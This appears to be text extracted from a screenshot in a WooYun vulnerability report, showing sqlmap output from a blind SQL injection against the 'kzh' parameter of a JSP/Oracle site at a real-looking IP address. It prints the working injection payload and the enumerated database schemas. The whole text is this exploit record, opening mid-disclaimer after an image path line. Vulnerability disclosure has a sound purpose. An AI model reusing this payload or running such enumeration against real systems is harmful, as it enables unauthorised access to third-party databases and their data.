 sible for any misuse or damage caused by this program
[*] starting at 17:23:32
[17:23:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kzh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kzh=zyk0040640') AND 1774=1774 AND ('DLcl'='DLcl
---
[17:23:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:23:32] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:23:32] [INFO] fetching database (schema) names
[17:23:32] [INFO] fetching number of databases
[17:23:32] [INFO] retrieving the length of query output
[17:23:32] [INFO] retrieved:
[17:23:35] [INFO] retrieved: 9
[17:23:48] [INFO] retrieving the length of query output
[17:23:48] [INFO] retrieved: 11
[17:24:48] [INFO] retrieved: APEX_030200
[17:24:48] [INFO] retrieving the length of query output
[17:24:48] [INFO] retrieved: 6
[17:25:29] [INFO] retrieved: CTXSYS
[17:25:29] [INFO] retrieving the length of query output
[17:25:29] [INFO] retrieved: 6
[17:26:09] [INFO] retrieved: EXFSYS
[17:26:09] [INFO] retrieving the length of query output
[17:26:09] [INFO] retrieved: 5
[17:26:47] [INFO] retrieved: MDSYS
[17:26:47] [INFO] retrieving the length of query output
[17:26:47] [INFO] retrieved: 7
[17:27:29] [INFO] retrieved: OLAPSYS
[17:27:29] [INFO] retrieving the length of query output
[17:27:29] [INFO] retrieved: 3
[17:27:55] [INFO] retrieved: SYS
[17:27:55] [INFO] retrieving the length of query output
[17:27:55] [INFO] retrieved: 6
[17:28:33] [INFO] retrieved: SYSTEM
[17:28:33] [INFO] retrieving the length of query output
[17:28:33] [INFO] retrieved: 7
[17:29:14] [INFO] retrieved: USRGLIS
[17:29:14] [INFO] retrieving the length of query output
[17:29:14] [INFO] retrieved: 3
[17:29:39] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] XDB
www.wooyun.org
[17:29:39] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\210.46.140.21'